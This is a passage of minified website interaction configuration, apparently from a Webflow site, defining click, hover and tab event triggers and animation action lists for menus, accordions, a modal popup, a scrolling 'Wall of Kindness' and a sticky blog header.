id:"65e0e056a6634304d78c7198|a0a74a15-4956-fb62-51b6-d26cefee7747",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|a0a74a15-4956-fb62-51b6-d26cefee7747",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956cd5d71d},"e-2393":{id:"e-2393",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-352",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2394"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|07fda069-5141-9818-c178-59c618f02a7d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|07fda069-5141-9818-c178-59c618f02a7d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956cd9e014},"e-2394":{id:"e-2394",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-353",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2393"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|07fda069-5141-9818-c178-59c618f02a7d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|07fda069-5141-9818-c178-59c618f02a7d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956cd9e014},"e-2395":{id:"e-2395",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-352",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2396"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|11a37239-2ee7-2720-9278-4b3151edef3c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|11a37239-2ee7-2720-9278-4b3151edef3c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956cdb6e33},"e-2396":{id:"e-2396",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-353",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2395"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|11a37239-2ee7-2720-9278-4b3151edef3c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|11a37239-2ee7-2720-9278-4b3151edef3c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956cdb6e33},"e-2397":{id:"e-2397",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-352",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2398"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|db2d0bf4-b151-2ccc-e2c6-bdbff063a2d1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|db2d0bf4-b151-2ccc-e2c6-bdbff063a2d1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956cdde037},"e-2398":{id:"e-2398",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-353",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2397"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|db2d0bf4-b151-2ccc-e2c6-bdbff063a2d1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|db2d0bf4-b151-2ccc-e2c6-bdbff063a2d1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956cdde037},"e-2399":{id:"e-2399",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-352",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2400"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|3335c722-049a-ac1c-39ad-a379014f0a40",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|3335c722-049a-ac1c-39ad-a379014f0a40",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956ce0b231},"e-2400":{id:"e-2400",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-353",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2399"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|3335c722-049a-ac1c-39ad-a379014f0a40",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|3335c722-049a-ac1c-39ad-a379014f0a40",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956ce0b231},"e-2401":{id:"e-2401",name:"",animationType:"custom",eventTypeId:"TAB_ACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-354",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2402"}},mediaQueries:["main","medium"],target:{id:"67d9b2216e8471782845aea2|b08cd102-a049-5a2e-a9b0-10db3ce5c506",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d9b2216e8471782845aea2|b08cd102-a049-5a2e-a9b0-10db3ce5c506",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195ab885dc7},"e-2402":{id:"e-2402",name:"",animationType:"custom",eventTypeId:"TAB_INACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-355",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2401"}},mediaQueries:["main","medium"],target:{id:"67d9b2216e8471782845aea2|b08cd102-a049-5a2e-a9b0-10db3ce5c506",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d9b2216e8471782845aea2|b08cd102-a049-5a2e-a9b0-10db3ce5c506",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195ab885dd0},"e-2403":{id:"e-2403",name:"",animationType:"custom",eventTypeId:"TAB_ACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-354",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2404"}},mediaQueries:["main","medium"],target:{id:"67d9b2216e8471782845aea2|b08cd102-a049-5a2e-a9b0-10db3ce5c509",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d9b2216e8471782845aea2|b08cd102-a049-5a2e-a9b0-10db3ce5c509",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195ab8ab026},"e-2404":{id:"e-2404",name:"",animationType:"custom",eventTypeId:"TAB_INACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-355",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2403"}},mediaQueries:["main","medium"],target:{id:"67d9b2216e8471782845aea2|b08cd102-a049-5a2e-a9b0-10db3ce5c509",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d9b2216e8471782845aea2|b08cd102-a049-5a2e-a9b0-10db3ce5c509",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195ab8ab02f},"e-2405":{id:"e-2405",name:"",animationType:"custom",eventTypeId:"TAB_ACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-354",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2406"}},mediaQueries:["main","medium"],target:{id:"67d9b2216e8471782845aea2|b08cd102-a049-5a2e-a9b0-10db3ce5c50c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d9b2216e8471782845aea2|b08cd102-a049-5a2e-a9b0-10db3ce5c50c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195ab8aec48},"e-2406":{id:"e-2406",name:"",animationType:"custom",eventTypeId:"TAB_INACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-355",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2405"}},mediaQueries:["main","medium"],target:{id:"67d9b2216e8471782845aea2|b08cd102-a049-5a2e-a9b0-10db3ce5c50c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d9b2216e8471782845aea2|b08cd102-a049-5a2e-a9b0-10db3ce5c50c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195ab8aec52}},actionLists:{"a-20":{id:"a-20",title:"Scroll Progress",continuousParameterGroups:[{id:"a-20-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-20-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{selector:".progress-bar",selectorGuids:["ca3e4e20-070d-983a-0151-37980fdc0a70"]},xValue:0,yValue:null,locked:!1}}]},{keyframe:100,actionItems:[{id:"a-20-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{selector:".progress-bar",selectorGuids:["ca3e4e20-070d-983a-0151-37980fdc0a70"]},xValue:1,locked:!1}}]}]}],createdOn:0x18340cb4cfd},"a-23":{id:"a-23",title:"Link Hover over",actionItemGroups:[{actionItems:[{id:"a-23-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".icon-inline-16px",selectorGuids:["05a1e37d-fc14-4499-0926-b020465c7b3d"]},xValue:3,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1838a7a5808},"a-24":{id:"a-24",title:"Link Hover out",actionItemGroups:[{actionItems:[{id:"a-24-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".icon-inline-16px",selectorGuids:["05a1e37d-fc14-4499-0926-b020465c7b3d"]},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1838a7b8538},"a-25":{id:"a-25",title:"Mega Link Hover over",actionItemGroups:[{actionItems:[{id:"a-25-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link-title",selectorGuids:["e1fe5efe-259d-d859-1b1f-fd6f2a3143bd"]},globalSwatchId:"da4f7fa3",rValue:94,bValue:245,gValue:45,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1838a7ed56e},"a-26":{id:"a-26",title:"Mega Link Hover out",actionItemGroups:[{actionItems:[{id:"a-26-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link-title",selectorGuids:["e1fe5efe-259d-d859-1b1f-fd6f2a3143bd"]},globalSwatchId:"e9db1b9e",rValue:1,bValue:1,gValue:1,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1838a7ed56e},"a-33":{id:"a-33",title:"Hide Mobile Sticky CTA",actionItemGroups:[{actionItems:[{id:"a-33-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inQuint",duration:500,target:{id:"65e0e056a6634304d78c7103|ce9e772d-b847-22c2-6f81-f7abd0cb30da"},yValue:100,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-33-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"65e0e056a6634304d78c7103|ce9e772d-b847-22c2-6f81-f7abd0cb30da"},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x183b3e57d70},"a-34":{id:"a-34",title:"Show Mobile Sticky CTA",actionItemGroups:[{actionItems:[{id:"a-34-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"65e0e056a6634304d78c7103|ce9e772d-b847-22c2-6f81-f7abd0cb30da"},value:"flex"}}]},{actionItems:[{id:"a-34-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:500,target:{id:"65e0e056a6634304d78c7103|ce9e772d-b847-22c2-6f81-f7abd0cb30da"},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x183b3e66e4e},"a-31":{id:"a-31",title:"Dropdown over",actionItemGroups:[{actionItems:[{id:"a-31-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}},{id:"a-31-n-12",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-31-n-11",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}}]},{actionItems:[{id:"a-31-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"block"}}]},{actionItems:[{id:"a-31-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-31-n-13",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:1,yValue:1,locked:!0}},{id:"a-31-n-10",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outCubic",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x182fd691131},"a-32":{id:"a-32",title:"Dropdown out",actionItemGroups:[{actionItems:[{id:"a-32-n-4",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"51e0117e",rValue:208,bValue:221,gValue:213,aValue:1}}]},{actionItems:[{id:"a-32-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:300,target:{selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-32-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}},{id:"a-32-n-5",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.95,yValue:.95,locked:!0}}]},{actionItems:[{id:"a-32-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x182fd709684},"a-68":{id:"a-68",title:"Wall of Kindness row 1",actionItemGroups:[{actionItems:[{id:"a-68-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:0,target:{selector:".this-is-what-scrolls._1",selectorGuids:["51336f19-7084-b49c-c42d-1dd877f5ae1e","51336f19-7084-b49c-c42d-1dd877f5ae23"]},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-68-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:5e4,target:{selector:".this-is-what-scrolls._1",selectorGuids:["51336f19-7084-b49c-c42d-1dd877f5ae1e","51336f19-7084-b49c-c42d-1dd877f5ae23"]},xValue:-1599,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1843f09086c},"a-69":{id:"a-69",title:"Wall of Kindness row 2",actionItemGroups:[{actionItems:[{id:"a-69-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:0,target:{selector:".this-is-what-scrolls._2",selectorGuids:["51336f19-7084-b49c-c42d-1dd877f5ae1e","51336f19-7084-b49c-c42d-1dd877f5ae21"]},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-69-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:42e3,target:{selector:".this-is-what-scrolls._2",selectorGuids:["51336f19-7084-b49c-c42d-1dd877f5ae1e","51336f19-7084-b49c-c42d-1dd877f5ae21"]},xValue:-1599,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1843f09086c},"a-70":{id:"a-70",title:"Wall of Kindness row 3",actionItemGroups:[{actionItems:[{id:"a-70-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:0,target:{selector:".this-is-what-scrolls._3",selectorGuids:["51336f19-7084-b49c-c42d-1dd877f5ae1e","51336f19-7084-b49c-c42d-1dd877f5ae22"]},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-70-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:34e3,target:{selector:".this-is-what-scrolls._3",selectorGuids:["51336f19-7084-b49c-c42d-1dd877f5ae1e","51336f19-7084-b49c-c42d-1dd877f5ae22"]},xValue:-1599,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1843f09086c},"a-72":{id:"a-72",title:"CU Nav Dropdown over",actionItemGroups:[{actionItems:[{id:"a-72-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".cu-nav-dropdown-arrow",selectorGuids:["5b4002bb-67c6-6c9b-4c98-f819cc33a685"]},zValue:-90,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-72-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".cu-nav-dropdown-arrow",selectorGuids:["5b4002bb-67c6-6c9b-4c98-f819cc33a685"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18444b007f3},"a-76":{id:"a-76",title:"CU Nav Dropdown out",actionItemGroups:[{actionItems:[{id:"a-76-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".cu-nav-dropdown-arrow",selectorGuids:["5b4002bb-67c6-6c9b-4c98-f819cc33a685"]},zValue:-90,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18444b007f3},"a-77":{id:"a-77",title:"CU Nav hover over",actionItemGroups:[{actionItems:[{id:"a-77-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{selector:".cu-nav-hover-current",selectorGuids:["1f08dbb1-f742-1f00-793b-75029acd6c04"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18444b5d0db},"a-74":{id:"a-74",title:"CU Nav hover out",actionItemGroups:[{actionItems:[{id:"a-74-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{selector:".cu-nav-hover-current",selectorGuids:["1f08dbb1-f742-1f00-793b-75029acd6c04"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18444b5d0db},"a-39":{id:"a-39",title:"Mobile Nav Open",actionItemGroups:[{actionItems:[{id:"a-39-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"none"}},{id:"a-39-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-39-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"flex"}}]},{actionItems:[{id:"a-39-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:500,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x183c8b259ca},"a-78":{id:"a-78",title:"Hide this on page load",actionItemGroups:[{actionItems:[{id:"a-78-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".hide-this-on-page-load",selectorGuids:["1a8aa0ce-daba-b7c0-442b-24e99819fa6c"]},value:"none"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x184623bb5f8},"a-81":{id:"a-81",title:"Accordion Open",actionItemGroups:[{actionItems:[{id:"a-81-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".accordion-content",selectorGuids:["2e715f51-ddc0-231d-e3bb-768400b3e327"]},value:"none"}}]},{actionItems:[{id:"a-81-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".accordion-content",selectorGuids:["2e715f51-ddc0-231d-e3bb-768400b3e327"]},value:"block"}},{id:"a-81-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".accordion-icon",selectorGuids:["af982cf6-7f0f-9dc3-e3d0-bb415f2f9c25"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18477b7bdc9},"a-82":{id:"a-82",title:"Accordion Close",actionItemGroups:[{actionItems:[{id:"a-82-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".accordion-content",selectorGuids:["2e715f51-ddc0-231d-e3bb-768400b3e327"]},value:"none"}},{id:"a-82-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".accordion-icon",selectorGuids:["af982cf6-7f0f-9dc3-e3d0-bb415f2f9c25"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18477b89645},"a-90":{id:"a-90",title:"Modal 1 - Popup close",actionItemGroups:[{actionItems:[{id:"a-90-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:250,target:{useEventTarget:"PARENT",selector:".fs_modal-1_popup",selectorGuids:["2d06d365-db6b-1ac7-74be-92c685947aa2"]},value:0,unit:""}}]},{actionItems:[{id:"a-90-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".fs_modal-1_popup",selectorGuids:["2d06d365-db6b-1ac7-74be-92c685947aa2"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1836a58729d},"a-89":{id:"a-89",title:"Modal 1 - Popup open",actionItemGroups:[{actionItems:[{id:"a-89-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".fs_modal-1_popup",selectorGuids:["2d06d365-db6b-1ac7-74be-92c685947aa2"]},value:"none"}},{id:"a-89-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".fs_modal-1_popup",selectorGuids:["2d06d365-db6b-1ac7-74be-92c685947aa2"]},value:0,unit:""}}]},{actionItems:[{id:"a-89-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".fs_modal-1_popup",selectorGuids:["2d06d365-db6b-1ac7-74be-92c685947aa2"]},value:"flex"}},{id:"a-89-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:250,target:{useEventTarget:"SIBLINGS",selector:".fs_modal-1_popup",selectorGuids:["2d06d365-db6b-1ac7-74be-92c685947aa2"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1836a58729d},"a-91":{id:"a-91",title:"Show Blog sticky header",actionItemGroups:[{actionItems:[{id:"a-91-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".blog-sticky-header",selectorGuids:["508f3a63-2820-d92a-159f-00aa81c258d5"]},yValue:-100,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-91-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".blog-sticky-header",selectorGuids:["508f3a63-2820-d92a-159f-00aa81c258d5"]},value:"none"}}]},{actionItems:[{id:"a-91-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".blog-sticky-header",selectorGuids:["508f3a63-2820-d92a-159f-00aa81c258d5"]},value:"block"}}]},{actionItems:[{id:"a-91-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:700,target:{selector:".blog-sticky-header",selectorGuids:["508f3a63-2820-d92a-159f-00aa81c258d5"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18604992a10},"a-92":{id:"a-92",title:"Hide Blog sticky 